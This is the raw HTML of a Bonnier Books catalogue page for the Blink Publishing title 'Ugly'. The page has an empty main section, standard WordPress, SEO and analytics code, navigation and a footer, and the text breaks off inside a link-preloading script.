

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/
body_size: 9292
content:
<!doctype html>
<html lang="en-GB">
<head>

	<link rel="apple-touch-icon" sizes="180x180"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/favicon-16x16.png">
	<link rel="manifest" href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/site.webmanifest">
	<link rel="mask-icon"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/safari-pinned-tab.svg"
		  color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#000000">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Ugly - Bonnier Books</title>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name="robots" content="noindex, nofollow">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ugly - Bonnier Books</title>
	<link rel="canonical" href="https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ugly - Bonnier Books" />
	<meta property="og:url" content="https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/" />
	<meta property="og:site_name" content="Bonnier Books" />
	<meta property="article:modified_time" content="2022-11-28T23:26:10+00:00" />
	<meta property="og:image" content="https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/ugly.jpg" />
	<meta property="og:image:width" content="1524" />
	<meta property="og:image:height" content="2339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/","url":"https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/","name":"Ugly - Bonnier Books","isPartOf":{"@id":"https://www.bonnierbooks.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/#primaryimage"},"image":{"@id":"https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/#primaryimage"},"thumbnailUrl":"https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/ugly.jpg","datePublished":"2022-11-28T23:26:09+00:00","dateModified":"2022-11-28T23:26:10+00:00","breadcrumb":{"@id":"https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/#primaryimage","url":"https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/ugly.jpg","contentUrl":"https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/ugly.jpg","width":1524,"height":2339},{"@type":"BreadcrumbList","@id":"https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonnierbooks.co.uk/"},{"@type":"ListItem","position":2,"name":"Books","item":"https://www.bonnierbooks.co.uk/books/%imprint-category%/"},{"@type":"ListItem","position":3,"name":"Ugly"}]},{"@type":"WebSite","@id":"https://www.bonnierbooks.co.uk/#website","url":"https://www.bonnierbooks.co.uk/","name":"Bonnier Books","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonnierbooks.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bonnier Books &raquo; Feed" href="https://www.bonnierbooks.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bonnier Books &raquo; Comments Feed" href="https://www.bonnierbooks.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bonnier Books &raquo; Ugly Comments Feed" href="https://www.bonnierbooks.co.uk/books/blink-publishing/ugly-3/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonnierbooks.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' />
<link rel='stylesheet' id='ed-boilerplate-theme_theme-style-css' href='https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/css/style.css?ver=1764171004' media='all' />
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.bonnierbooks.co.uk\/","extensions":[]};
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-W6VZN9W" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bonnierbooks.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6VZN9W");
gtag("config", "AW-11022193572");
</script>
<link rel="https://api.w.org/" href="https://www.bonnierbooks.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bonnierbooks.co.uk/wp-json/wp/v2/campaign/3327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bonnierbooks.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bonnierbooks.co.uk/?p=3327' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bonnierbooks.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonnierbooks.co.uk%2Fbooks%2Fblink-publishing%2Fugly-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bonnierbooks.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonnierbooks.co.uk%2Fbooks%2Fblink-publishing%2Fugly-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.bonnierbooks.co.uk/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Books","name":"Bonnier books Ugly","description":"","publisher":"Blink Publishing"}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MTZVR5Q' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style id="wp-custom-css">
			.modal-team .team-member-card, .modal-team__content {
	color: #3c3246;
}
.modal-base__popup {
    overflow-y: auto;
}
.modal-team__side,
.modal-team__content {
overflow: unset;
}

li#menu-posts-title {
	display: none;
}

.search.search-results,
.search.search-results header .main-navigation {
	color: inherit;
}

.search.search-results header .main-navigation svg {
fill: inherit;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_image_dimensions wpr_preload_links wpr_desktop" /></head><body class="wp-singular campaign-template-default single single-campaign postid-3327 wp-embed-responsive wp-theme-the-theme no-js singular has-main-navigation has-header-theme header-theme--violet">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTZVR5Q" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="page" class="site">
	<header class="header">
	<section class="main-navigation">
	<div class="main-navigation__inner">
		<a class="main-navigation__logo-link" href="https://www.bonnierbooks.co.uk" aria-label="Company logo"><div class="main-navigation__logo"><img width="1280" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20313'%3E%3C/svg%3E" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /><noscript><img width="1280" height="313" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /></noscript></div></a>		<nav class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="main-navigation__primary-navigation"><li id="menu-item-6670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6670"><a href="https://www.bonnierbooks.co.uk/books/">Books</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://www.bonnierbooks.co.uk/news-and-media/">News &#038; media</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://www.bonnierbooks.co.uk/about-us/">About us</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
</ul></nav>		<div class="main-navigation__support-wrap">
			<button class="main-navigation__search-button" data-search-trigger>
				<svg class="main-navigation__search icon icon--m">
					<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-search"></use>
				</svg>
			</button>
			<button aria-label="Mobile menu"
					class="main-navigation__hamburger hamburger hamburger--minus" type="button">
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
			</button>
			<nav class="menu-primary-support-container"><ul id="menu-primary-support" class="main-navigation__support-navigation"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>		</div>
	</div>
</section>

	<section class="search-dropdown">
	<div class="search-dropdown__inner">
		<form class="search-form" action="https://www.bonnierbooks.co.uk/" method='GET'>
	<div class="search-form__input-wrap">
		<label for="s" class='screen-reader-text'>Search</label>
		<input class="search-form__input" name="s" type="search" placeholder="Tell us what you're looking for..." value="">
		<button class="search-form__button">
			<svg class="icon icon--s search-form__icon">
				<use xmlns:xlink='http://www.w3.org/1999/xlink' xlink:href="#icon-search"></use>
			</svg>
			<span>Search</span></button>
	</div>
</form>

	</div>
</section>

	<section class="mobile-menu">
	<div class="mobile-menu__inner">
		<nav class="menu-mobile-container"><ul id="menu-mobile" class="mobile-menu__mobile-navigation"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-116"><a href="https://www.bonnierbooks.co.uk/">Home</a></li>
<li id="menu-item-6757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6757"><a href="https://www.bonnierbooks.co.uk/books/">Books</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.bonnierbooks.co.uk/news-and-media/">News &#038; media</a></li>
<li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="https://www.bonnierbooks.co.uk/about-us/">About us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>	</div>
</section>

</header>

		<main id="primary" class="site-main page">
	</main>
				<div class="newsletter-signup-tab" id="newsletter-signup-tab">
	<div class="newsletter-signup-tab__wrapper">
		<button class="newsletter-signup-tab__button" type="button" aria-label="Open newsletter signup">
			<span class="newsletter-signup-tab__text">Join our mailing list</span>
		</button>
		<button class="newsletter-signup-tab__dismiss" type="button" aria-label="Dismiss newsletter signup">
			<svg class="newsletter-signup-tab__dismiss-icon" width="20" height="20" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M25 7L7 25" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" />
				<path d="M25 25L7 7" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" />
			</svg>
		</button>
	</div>
</div>		
<footer class="footer" role="contentinfo"
		aria-label="Footer">
	<div class="footer__inner">
		<div class="footer__grid">
			<div class="footer__logo-and-social">
				<a class="footer__logo-link" href="https://www.bonnierbooks.co.uk" aria-label="Company logo"><div class="footer__logo"><img width="1280" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20313'%3E%3C/svg%3E" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /><noscript><img width="1280" height="313" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /></noscript></div></a>				<ul class="social-icons">
										<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books Twitter page"
					target="_blank" rel="noopener" href="https://twitter.com/bonnierbooks_uk">
					<svg class="icon icon--l social-icons__twitter-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-twitter"></use>
					</svg>
				</a>
			</li>
																			<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books Instagram page"
					target="_blank" rel="noopener" href="https://www.instagram.com/bonnierbooks_uk/">
					<svg class="icon icon--l social-icons__instagram-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-instagram"></use>
					</svg>
				</a>
			</li>
												<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books LinkedIn page"
					target="_blank" rel="noopener" href="https://www.linkedin.com/company/bonnier-books-uk/">
					<svg class="icon icon--l social-icons__linkedin-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-linkedin"></use>
					</svg>
				</a>
			</li>
			</ul>
			</div>
			<div class="footer__menu-wrap footer__menu-wrap--key-links">
				<p class="footer__menu-heading">Key links</p>
				<nav class="menu-key-links-container"><ul id="menu-key-links" class="footer__key-links"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-117"><a href="https://www.bonnierbooks.co.uk/">Home</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.bonnierbooks.co.uk/careers/work-in-publishing/">Work in publishing</a></li>
<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a href="https://www.bonnierbooks.co.uk/book-resources/">Resources</a></li>
<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484"><a href="https://www.bonnierbooks.co.uk/about-us/sustainability/">Sustainability </a></li>
<li id="menu-item-8673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8673"><a href="https://www.bonnierbooks.co.uk/distribution/">Distribution</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>			</div>
			<div class="footer__menu-wrap footer__menu-wrap--policies">
				<p class="footer__menu-heading">Policies</p>
				<nav class="menu-policies-rights-container"><ul id="menu-policies-rights" class="footer__policies"><li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.bonnierbooks.co.uk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-3010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3010"><a target="_blank" href="https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/UK-Tax-StrategyFINAL.pdf">UK Tax Strategy</a></li>
<li id="menu-item-3011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3011"><a href="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/2022_Paper-Commitments-Guidelines-.pdf">Paper Sourcing Policy</a></li>
<li id="menu-item-3012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3012"><a href="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/07/Bonnier-Books-UK-Modern-Slavery-Statement-2024_signed.pdf">Modern Slavery Statement</a></li>
<li id="menu-item-3013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3013"><a href="https://www.bonnierbooks.co.uk/terms-of-use/bonnier-books-privacy-notice/">Bonnier Books Privacy Notice</a></li>
</ul></nav>			</div>
			<div class="footer__menu-wrap footer__menu-wrap--policies">
				<p class="footer__menu-heading">Rights &amp; catalogues</p>
				<nav class="menu-rights-catalogues-container"><ul id="menu-rights-catalogues" class="footer__policies"><li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://www.bonnierbooks.co.uk/rights-guides/">Rights guides</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3005"><a href="https://www.bonnierbooks.co.uk/international-sales-catalogue/">International sales catalogue</a></li>
<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://www.bonnierbooks.co.uk/childrens-sales-catalogue/">Children’s sales catalogue</a></li>
<li id="menu-item-4944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4944"><a href="https://www.bonnierbooks.co.uk/childrens-rights-guides/">Children’s rights guides</a></li>
</ul></nav>			</div>
		</div>
	</div>
	<div class="footer__copyright">
		<div class="footer__inner">
			<div class="footer__copyright-grid">
				<p class="footer__slogan"></p>
								<p class="footer__copyright-text">Copyright © 2024 Bonnier Books. All Rights Reserved.</p>
			</div>
		</div>
	</div>
</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/simple-redirection-for-contact-form-7/public/js/dck-cf7-simple-redirection-public.min.js?ver=1.0.2" id="dck-cf7-simple-redirection-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.bonnierbooks.co.uk","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var 